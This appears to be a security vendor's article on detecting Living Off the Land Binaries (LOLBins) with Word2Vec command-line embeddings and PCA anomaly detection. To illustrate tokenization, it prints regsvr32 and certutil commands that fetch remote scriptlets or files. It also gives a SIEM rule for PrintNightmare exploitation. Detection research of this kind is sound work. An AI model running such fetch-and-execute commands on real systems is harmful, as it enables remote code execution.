
Unveiling LOLBins: A data-driven exploration

Author: Anis Trabelsi - AI expert and Lead Data Scientist
Introduction
In the dynamic realm of cybersecurity, threats continually evolve, challenging defenders to adapt and innovate. Among these threats, Living Off the Land Binaries, Scripts, and Libraries (LOLBins) have emerged as a formidable adversary. Exploiting legitimate system utilities and functionalities, LOLBins evade traditional security measures, posing significant risks to organizations worldwide. In this comprehensive exploration, we delve into the intricate world of LOLBins, examining their origins, implications, and the role of artificial intelligence, machine learning and data science in mitigating these threats.
Understanding LOLBins: Origins and Characteristics
Origins of LOLBins: Tracing the evolution of LOLBins from legitimate system tools to malicious weapons in the hands of cyber adversaries.
The concept of "LOL" or Living Off the Land was first introduced by researchers Christopher Campbell and Matt Graeber during DerbyCon 3.0 in 2013 [1]. From its literal meaning "living off the land," this term refers to the use of trusted pre-installed Windows tools for the propagation of malware. Subsequently, in 2018, the term "LOLBins" or Living Off the Land Binaries was introduced by Oddvar Moe [2] to specifically designate any legitimate Windows binary, script, or library exploited outside of its regular scope for malicious purposes. Among these types of exploits, we can mention the download and execution of malicious files, privilege escalation, or credential dumping. Following these malicious uses, one project emerged intending to reference all binaries that could be used in LOLBins attacks: the LOLBAS project, which extends more broadly to scripts and libraries under Windows, currently references a total of 198 binaries[3].
The characteristics of LOLBins encompass a diverse range of tools and utilities inherent to operating systems, each serving as a potential avenue for exploitation by cyber adversaries. Among t,he most notable LOLBins are Bitsadmin, WMIC (Windows Management Instrumentation Command line), and CertUtil. These tools, while originally designed for legitimate system administration tasks, have been repurposed by threat actors to execute malicious activities. Despite their different functionalities, LOLBins share commonalities in their ability to evade detection by traditional security measures. They often operate within the context of trusted processes, making it challenging for security solutions to distinguish between legitimate and malicious usage. Moreover, LOLBins can leverage obfuscation techniques and execute commands directly in memory, bypassing traditional file-based detection methods. By exploring the diverse range of LOLBins and understanding their common evasion tactics, cybersecurity professionals can better prepare to defend against these sophisticated threats.
The Threat Landscape: Implications of LOLBins
LOLBins empower threat actors to execute stealthy operations within compromised environments, enabling them to evade detection and persist over extended periods. By leveraging legitimate system utilities and functionalities, LOLBins operate within the context of trusted processes, making their activities indistinguishable from legitimate system tasks. This stealthiness allows threat actors to remain undetected by traditional security solutions, as their actions blend seamlessly into normal system activity. Moreover, LOLBins often execute directly in memory (a technique named “fileless execution”), leaving little to no trace on disk, further complicating detection efforts. By operating stealthily, threat actors can maintain a foothold within compromised environments, allowing them to continue their malicious activities undetected for prolonged periods, posing significant risks to organizations and their assets.
Evasion techniques employed by threat actors utilizing LOLBins are sophisticated and diverse, allowing them to circumvent traditional security measures effectively. One prevalent tactic is the execution of fileless malware, where malicious payloads are injected directly into memory without leaving traces on disk. This method bypasses traditional file-based detection mechanisms, making it challenging for security solutions to detect and mitigate. Additionally, threat actors leverage obfuscated command line arguments to conceal their malicious intentions. By disguising commands within complex strings or using legitimate-looking arguments, attackers can evade detection by security tools that rely on simple pattern matching. These evasion techniques highlight the adaptability of cyber adversaries and the need for organizations to implement advanced detection and response strategies to combat LOLBins effectively.
AI, Machine Learning and Data Science Approaches to LOLBins Detection
In order to define the scope of our study, we will base ourselves on the characteristics defined within the LOLBAS project, which formalizes that a LOLBin must:
• Be a binary signed by Microsoft, native to the operating system, or downloaded by Microsoft.
• Possess "unexpected" functionalities that are not documented.
• Have functionalities that can be exploited by an APT* or a group of attackers.
Monitoring the command lines of these binary executions allows us to identify certain abnormal behaviors. Today, this identification relies on the definition of detection rules which, once triggered, generate an alert within an SIEM* or an XDR*. The difficulty of detecting LOLBin-type attacks lies in the unexpected nature of binary exploitation: in comparison to malware attacks, there is no trace of malicious code that can be found on multiple machines during attack campaigns. Given their similarity, LOLBins detection methods could be likened to malware detection methods, thus approaching LOLBins detection through YARA* malware detection rules or those defined on SIEMs.
Rules were built within the cyber experts’ team to detect characteristic patterns of malicious actions. For example, let's take the case of the PrintNightmare vulnerability [4] exploited by the Vice Society attacker group and the Magniber ransomware. This flaw allows a non-privileged user to remotely obtain elevated privileges on any system running the Windows print spooler service. One detection approach would thus be to identify any process coming from the spoolsv.exe service whose child process has all access rights:
SourceImage = "*\\spoolsv.exe" CallTrace = "*\\Windows\\system32\\spool\\DRIVERS\\x64\\*"
TargetImage IN ("*\\rundll32.exe", "*\\spoolsv.exe") GrantedAccess = 0x1fffff
However, this static approach proves to be inadequate in the face of the unexpected and unknown nature of a LOLBin, resulting in the generation of false negatives. Conversely, whitelisting certain legitimate binary behaviors would risk generating false positives, particularly following changes to the client's infrastructure perimeter or updates to servers and user workstations, resulting in the emergence of new, entirely legitimate uses of binaries. Faced with these challenges, and in anticipation of new attacks, our approach here is to define a solution capable of distinguishing more generally between malicious and legitimate usage of a binary.
Thus, an approach based on statistics and machine learning could allow for a better analysis of the underlying patterns and characteristics of the command lines studied, with:
• A data-trained model, with minimal analyst intervention.
• The implementation of statistical tests, allowing the new features’ relevance.
• Model adjustment on new data, within the framework of changes in the lifecycle of process/binaries behaviors (system updates, network configuration, etc.).
Furthermore, building a machine learning model raises other underlying issues such as the relevance of the final results, heavily impacted by the quality of input data as we will see (data cleaning, volume, and labeling of samples, etc.) Also, the processes leading to the production of a final result by the model are difficult for humans to understand, due to the number of features calculated by the model. This non-explicability leads to a "black box" effect of the model implemented, contrary to the condition of reproducibility of an experimental or statistical result for it to be deemed valid and reliable. As is the general ethical concern in this regard, more and more solutions are developed to explain the results generated by a model.
For such a use case, the roadmap is decomposed into several points:
- Exploring and analyzing associated Windows logs.
- Developing and validating the machine learning models with security analysts.
- Deploying the machine learning models inside an MLOps* approach.
The state of the art using machine learning tools for LOLBins use case shows different approaches on this subject.
For this topic, the key points to have are:
- Do not forget to explore your data through the Exploratory Data Analysis (EDA*) step.
- The machine learning detection has to be in two parts:
- Word embeddings which will possibly use machine learning and specifically Natural Language Processing (NLP*).
- Supervised, semi-supervised or unsupervised learning depending on your data and its labels. For this step, we developed several techniques. However, we will explain only one of them: the PCA*.
We will focus on the machine learning part even if the EDA step is interesting as well.
Nevertheless, below is an example of one of the graphs produced during the EDA phase: it shows the binary relationship between parent processes and child processes:

A lot of charts were made in this way, and they are available on a specific dashboard used by both our customers and analysts.
For the machine learning part, the AI agent was built including these two steps: the word embeddings included inside the natural language processing part and one of the techniques implemented: the PCA.
We are working here with textual data, which will have to follow a specific processing pipeline to be correctly interpreted by the model used. More concretely, this process involves transforming textual and semantic information into numerical information, represented in the form of a vector.
NLP is a set of methods used today for language translation, text generation/completion, sentiment analysis, and topic modeling. In our field of study, NLP has been applied to the detection of obfuscated command lines.
In NLP, word embedding refers to a set of machine learning techniques that allows the representation of a word in a numerical vector. It could be the characteristic of the semantics of this word within a sentence (here a command line) so that this data can be interpreted as input to our classifier.
Below is a general graph showing all the steps for a natural language processing pipeline.

The problem here is that a command line can be formulated in different ways while retaining the same functionality. The arrangement of options and arguments may differ from one similar command line to another:
C:\Windows\System32\regsvr32.exe /s /n /u /i:http ://192.168.100.3/ tmp/pentest.sct scrobj.dll C:\Windows\System32\regsvr32.exe /i:http ://192.168.100.3/ tmp/pentest.sct /u /n /s scrobj.dll
Just as we can observe the values of some file path variation:
C:\Windows\SysWOW32\certutil.exe -urlcache -split -f 7-zip.org/a/7z1604 -x64.exe 7zip.exe C:\Windows\SysWOW64\certutil.exe -urlcache -split -f 7-zip.org/a/7z1604 -x64.exe 7zip.exe
The process of tokenizing command lines thus makes it possible to treat all semantically identical command lines in the same way, but with syntactic variations.

We have chosen one of the best-known models in the field of word embedding, Word2Vec.
Word2Vec is a family of models initially developed by a team of researchers at Google [5], calculating the feature vector of a token by considering its context of use. In concrete terms, Word2Vec calculates the predictions for the appearance of context words for a given central word. The values of the final vectors are adjusted by iterations of the model on the text corpus.
After the Word2Vec processing, we add a stage of vector normalization to train machine learning models. For this step, we used the MinMaxScaler function.
Then, after vectorization and normalization of the command lines, we have a clean database which could be trained by a machine learning model. We tried many and some of them are in production. We will explain only one of them in this article: Principal Component Analysis.
Principal Component Analysis (PCA) is a statistical technique used for dimensionality reduction and data visualization. It transforms original variables into a new set of variables called principal components, which are linear combinations of the original variables. PCA aims to identify patterns in data by finding the directions of maximum variance. It achieves this through steps including standardization, covariance matrix computation, eigenvalue decomposition, selection of principal components, and projection onto the new feature space. PCA is valuable for simplifying data analysis, visualizing high-dimensional data, and noise reduction.

For our use case, PCA helps us find command lines that are unusual among the plenty amount of command lines of our infrastructure.
Each day, PCA is computed. Meanwhile, we can identify command lines that could be different from a similar day in the week or the month. Below we can see the result of a PCA:

By performing a PCA on our feature vectors, we can observe a scatter plot representation, where each point corresponds to a command line, with the size of the point indicating the number of occurrences. Several elements can be observed on the graph:
In the center of the graph, there is a cluster of points (1.), representing the most similar command lines to each other. These are command lines that make use of the most frequently encountered binaries in the environment, such as "cmd.exe", "conhost.exe", or "cscript.exe". The associated actions mostly involve querying network configurations, either by displaying the result in the console with the "echo" command or by redirecting the output to a text file.
Outside of our cluster (2.), there are command lines with high occurrences, indicating regular behavior within the activity. In this case, the software "ntevl.exe" regularly backs up generated alerts based on the Windows event log.
Finally, outliers can be identified outside the cluster with low occurrences, which require attention. In our example, command line (3.a.) corresponds to a firewall rule deletion. Without context, we are unable to determine the command line legitimacy, although observation (3.b.) suggests malicious behavior if the client had not reported this event as legitimate.
This final type of outlier creates an alert for further investigation by our cyber analysts.
Mitigation Strategies: Strengthening Defenses Against LOLBins
The global recommendations are about:
Behavioral Analysis: Implementing behavioral analysis techniques to detect anomalous behavior associated with LOLBins usage, enabling proactive threat detection and response.
Access Controls: Enforcing strict access controls and least privilege principles to limit the impact of malicious LOLBins usage and prevent unauthorized access.
User Education: Educating users about the risks associated with LOLBins and promoting security awareness to mitigate the human factor in cyberattacks.
Conclusion: Empowering Defenders Through Data-Driven Security
In conclusion, LOLBins represent a pervasive and persistent threat in the cybersecurity landscape. However, by leveraging data science approaches and adopting proactive mitigation strategies, organizations can strengthen their defenses and mitigate the risks posed by LOLBins exploitation. As we continue to innovate and evolve in the fight against cyber threats; collaboration, education, and the strategic application of data science will be paramount in ensuring a secure digital future.
Embrace a data-driven approach to cybersecurity. Invest in data science capabilities and leverage advanced analytics techniques to enhance threat detection, response, and mitigation strategies. By harnessing the power of data science, we can effectively combat emerging threats like LOLBins and ensure a secure digital future.
References
[List of references cited in the article, including academic papers, industry reports, and relevant literature.]
[1] C. Campbell and M. Graeber Living Off the Land: A Minimalist’s Guide to Windows Post-Exploitation - DerbyCon 3.0 2013.
[2] O. Moe - LOLBins: Nothing to LOL about! - DerbyCon 2018.
[3] LOLBAS website reference - https://lolbas-project.github.io/
[4] Microsoft is investigating a critical Windows Print Spooler exploit called PrintNightmare - https://www.neowin.net/news/microsoft-is-investigating-a-critical-windows-print-spooler-exploit-called-printnightmare/ - Jul. 2, 2021.
[5] Google Code Archive - https://code.google.com/archive/p/word2vec/ - Jul. 30, 2013.
Few definitions:
Exploratory Data Analysis (EDA): Utilizing EDA techniques to analyze system logs, network traffic, and endpoint activity for patterns and anomalies associated with LOLBins usage.
Natural Language Processing (NLP): Applying NLP techniques such as Word2Vec to analyze command line arguments and script contents, identifying semantic similarities and anomalies indicative of malicious activity.
Principal Component Analysis (PCA): Employing PCA to reduce the dimensionality of LOLBins-related data, uncovering hidden patterns and relationships for more effective threat detection and response.
Machine Learning Operations (MLOps): is the practice of deploying, managing, and automating machine learning models throughout their lifecycle to ensure scalability, reliability, and efficiency in production environments.
SIEM or Security Information and Event Management: A tool allowing the aggregation and correlation of data generated by a network infrastructure in real time. Correlation rules are defined to determine whether a sequence of events constitutes a potential security incident.
Spark: Apache Spark is an open-source distributed computing framework. It comprises a set of tools and software components for processing data at scale.
XDR or Extended Detection and Response: Incident detection tools that aggregate data from different sources within an information system and link them together. XDR provides automation to accelerate investigations and detect more sophisticated attacks based on anomaly detection.
YARA: A detection rule format allowing the identification of malware and other indicators of compromise based on certain characteristics. YARA is now an open-source project maintained by numerous contributors (https://yara.readthedocs.io/en/stable/).

Anis Trabelsi
AI expert and Lead Data Scientist
About the author
Anis TRABELSI is an Artificial Intelligence Expert and a Senior Machine Learning Engineer working at Orange Cyberdefense. With 10 years of experience in data projects, Anis and his team are developing AI use cases to tackle some cyber security challenges.